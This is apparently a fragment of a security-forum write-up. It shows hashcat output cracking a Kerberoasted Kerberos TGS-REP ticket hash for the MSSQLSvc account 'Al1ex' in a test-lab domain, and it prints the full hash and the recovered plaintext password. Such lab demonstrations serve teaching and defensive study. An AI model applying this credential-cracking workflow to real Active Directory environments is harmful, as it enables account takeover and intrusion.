 Approaching final keyspace - workload adjusted.
$krb5tgs$23$*Al1ex$hacke.testlab$MSSQLSvc/win08-server.hacke.testlab*$46f855060d2931b9b12e55dba0689f75$066df414a88b4e8b57224cedf4a03056a945ad1021bc2
1d59e7e3ea37d16adb4a20a386f9cad8bcf88577eda97c3d1aefbf0da9ec5ca39d41bf26ea8b5ed0bb51b6248b6e801a2460c4774b87e0cac4eb52e873305695068594f79c8843674887
b7b799c9634f0771961f38cf28d36435a35afb29347f6e5aa3dfda9e110483f0529ef11da1f63026e6716eb1185687cd156e3e91696a404712048d2257929045affb11d0d775c8ec5a05
e8216c9caf6e12918af480c65a1ff1e38b6a2b9cbefa255a50f88e880d34afc24adb88a193519c733cc2594f8f64853e122e2173ed745eb70a337bffa0c4b9d0e3df9d426cff2edf5157
449f50556113ebc02ee2302a5ea072cbb91f74688a81a8ec3ce3f5ac2a5fa9e41806d2650309c87a029e73d22e7fbdde49ad8991a5edcc4fdf0e94895867b5bc3b09c5c6ef3fe13c1d13
a2cc826632da11b02cb701c7c00c712e42753d8f5ffd37ae66144c36ed51f4ef30d16560a6d580065f0ebe4e4c6be06213bb310b221b4f9758b168283785c72b6aa22e5b9d63061b2e40
bf90b79035bf3b48cef84e8ec11500a804eaa2cc5f30405bc78c1406b9a58dab169b9651b8d982b3ec017d167b9a24e4ec63aba68ef778953383eba9624c0137d5695f779543d458dd44
821389f540706ed0d5992b2e4ec5bf6d11a6c8ad5c77f1f4da32147c4186d4f85c3de3bbb7c9c5d382df2f6e7029d33cd65bbdf1dfdd6f7e6c5e069c9c5bd97b4a65048ad69bc721d3a4
16f4a66707f2bce3a659f56c32718ae925c845d12b7a090214f7ef8d930104112bb359df5e86170ed717d779825160d3d6eb255e6294f0246ede582e41de3a630fe9a17c2478520ab73f
f34becfc1a19f9e4b38f503f3172829f0ec05fb686bcb93fdc2147bf769b7a80b4d7870f4af12ab4fb979c6d4606392e892c52d8e0f3bf4767b4f2ea2852509fe5483d433fa365c366f
cf48ee5dce992b4ea2aac3210f55e143c6500f85a9c93544166f175db812fcc59e92a0681ebc82d81ff4b491ff9a99ece69a93ebbb35368a1ddc8427543976672dde67acde497e15856
14f17737b57d094e9b3771ef336c9cff9b581fe6b073ec721b2dc6de3fd0ff16fdcb50bce3aada1ae774c8ff29d4963c7c10438b4bea992f077ddced6fead68e6915828c90782d7f201f
282fcf8ccfb75a22089421bae7aeab612d263f22fb25ebf06b287209fce67af066255cf01f70d7abf337fb34f7376d1782407f44565c0d53e35452a190fb4d6bb7ad37aa5ddc8afeb53a
75274739ebb58adf42214140f7c962d76057a1ea75e9527c97fa2bc796188b94f0a44dbe361c87162fd01733fde47b095787e610a8f3cfea1344a28aee5a4f88514523f011c3186e8c36
c805373a10878a2db471899d83a014928dbff7f1f00e582765bfe2b1881da8d90a4887437b402849dd7feaa16326de52edb08c9a24aba9866c11a3a41da5d3eede6c38fbcdeea75f72a5
7c8e5cc8727ee9b0124b5f1c2e11dc604627e9e6186aeaff9cb931d76bb54a5edf4766328f35bbaa29ad12f3685:1234Rewq!@#$
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Al1ex$hacke.testlab$MSSQLSvc/win08-ser...2f3685
Time.Started.....: Sun Sep 27 17:36:48 2020 (0 secs)
Time.Estimated...: Sun Sep 27 17:36:48 2020 (0 secs)
Guess.Base.......: File (/root/pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     3574 H/s (0.02ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 6/6 (100.00%)
Rejected.........: 0/6 (0.00%)
Restore.Point....: 0/6 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: admin -> 1234Rewq!@#$
Started: Sun Sep 27 17:36:47 2020
Stopped: Sun Sep 27 17:36:50 2020
root@kali:~#
先知社区